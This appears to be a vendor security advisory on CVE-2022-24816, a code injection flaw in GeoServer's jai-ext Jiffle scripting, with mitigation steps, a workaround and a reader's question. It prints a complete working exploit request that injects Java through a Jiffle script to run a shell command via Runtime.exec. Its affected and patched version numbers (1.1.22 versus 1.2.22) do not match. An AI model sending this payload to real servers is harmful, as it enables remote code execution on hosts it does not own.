jai-ext, a JAI extension API, is vulnerable to a command injection vulnerability. Assigned with CVE-2022-24816, the vulnerability may allow an attacker to execute code remotely on a vulnerable system. The vulnerability is rated as critical and has a CVSSv3 base score of 9.8. Security researchers at Synacktiv have released a PoC.
GeoServer is an open-source server for sharing geospatial data. The server implements industry-standard OGC protocols such as Web Feature Service (WFS), Web Map Service (WMS), and Web Coverage Service (WCS). GeoServer has an API named jai-ext.
jai-ext is an open-source project that aims to extend the Java Advanced Imaging (JAI) API. The project offers a fast and highly scalable image processing API. This API’s key feature is its ability to support external ROI objects and Image NoData for most processing operations.
Description
The vulnerability affects the downstream GeoServer projects that use jt-jiffle script. The programs that allow Jiffle script to be sent via network request may allow an attacker to perform remote code execution. The flaw is exploited because the Jiffle script is compiled into Java code via Janino and then executed.
Vulnerability Analysis
The Jiffle is a map algebra language provided by jai-ext that allows efficient execution of map algebra over large images. GeoTools includes the Jiffle language as part of the gt-process-raster-<version> module. Applications utilizing GeoTools should determine whether it is possible to supply a Jiffle script from a remote location. And if so, applications should either upgrade or remove the feature.
GeoServer embeds the Jiffle in the base WAR package. Jiffle can be used in SLD rendering transforms and is available as an OGC function. This permits remote code execution when editing SLD files from the administration console or by appropriately crafted OGC requests.
This can allow a remote attacker to send a crafted XML payload to /geoserver/wms endpoint resulting in code execution. The following payload can be used to execute the id command on a vulnerable system.
POST /geoserver/wms HTTP/1.1
Host: 10.40.3.148:8085
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: */*
Content-Type: application/xml
Content-Length: 2185
<?xml version="1.0" encoding="UTF-8"?>
<wps:Execute version="1.0.0" service="WPS" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://www.opengis.net/wps/1.0.0" xmlns:wfs="http://www.opengis.net/wfs" xmlns:wps="http://www.opengis.net/wps/1.0.0" xmlns:ows="http://www.opengis.net/ows/1.1" xmlns:gml="http://www.opengis.net/gml" xmlns:ogc="http://www.opengis.net/ogc" xmlns:wcs="http://www.opengis.net/wcs/1.1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xsi:schemaLocation="http://www.opengis.net/wps/1.0.0 http://schemas.opengis.net/wps/1.0.0/wpsAll.xsd">
<ows:Identifier>ras:Jiffle</ows:Identifier>
<wps:DataInputs>
<wps:Input>
<ows:Identifier>coverage</ows:Identifier>
<wps:Data>
<wps:ComplexData mimeType="application/arcgrid"><![CDATA[ncols 720 nrows 360 xllcorner -180 yllcorner -90 cellsize 0.5 NODATA_value -9999 316]]></wps:ComplexData>
</wps:Data>
</wps:Input>
<wps:Input>
<ows:Identifier>script</ows:Identifier>
<wps:Data>
<wps:LiteralData>dest = y() - (500); // */ public class Double { public static double NaN = 0; static { try { java.io.BufferedReader reader = new java.io.BufferedReader(new java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("id").getInputStream())); String line = null; String allLines = " - "; while ((line = reader.readLine()) != null) { allLines += line; } throw new RuntimeException(allLines);} catch (java.io.IOException e) {} }} /**</wps:LiteralData>
</wps:Data>
</wps:Input>
<wps:Input>
<ows:Identifier>outputType</ows:Identifier>
<wps:Data>
<wps:LiteralData>DOUBLE</wps:LiteralData>
</wps:Data>
</wps:Input>
</wps:DataInputs>
<wps:ResponseForm>
<wps:RawDataOutput mimeType="image/tiff">
<ows:Identifier>result</ows:Identifier>
</wps:RawDataOutput>
</wps:ResponseForm>
</wps:Execute>
 Image Source: Qualys Threat Research Unit (TRU)
Image Source: Qualys Threat Research Unit (TRU)
 Image Source: Qualys Threat Research Unit (TRU)
Image Source: Qualys Threat Research Unit (TRU)
Affected products
The downstream GeoServer project versions before 1.1.22 are affected by this vulnerability.
Mitigation
Customers should upgrade to the downstream GeoServer project version 1.2.22 to patch the vulnerability. The updated version comes with a patch that disables the ability to inject malicious code into the resulting script.
Please refer to the GitHub Security Advisory (GHSA-v92f-jx6p-73rx) for more information.
Workaround
Perform the following mitigation when upgrading to the latest version is not done:
- Stop GeoServer.
- Open the war file, get into WEB-INF/lib, and remove the janino-<version>.jar
- Restart GeoServer.
This effectively eliminates any potential attack vectors from the Jiffle’s ability to compile scripts in Java code (Janino is the library used to turn the Java code generated from the Jiffle script, into executable bytecode).
Qualys Detection
Qualys customers can scan their devices with QID 730744 to detect vulnerable assets.
Please continue to follow Qualys Threat Protection for more coverage of the latest vulnerabilities.
References
https://geoserver.org/vulnerability/2022/04/11/geoserver-2-jiffle-jndi-rce.html
https://github.com/geosolutions-it/jai-ext/security/advisories/GHSA-v92f-jx6p-73rx
https://www.synacktiv.com/publications/exploiting-cve-2022-24816-a-code-injection-in-the-jt-jiffle-extension-of-geoserver.html
Hi Diksha Ojha,
I want to know more about this vulnerability like after patch what should we the response we get above request.
can we execute multiple request with same payload request endpoint like
1 http://localhost:8081/geoserver/wps
http://localhost:8081/geoserver/wms
http://localhost:8081/geoserver/ows
http://localhost:8081/geoserver/wfs
please confirm as soon as possible.
BR,
Vivek kumar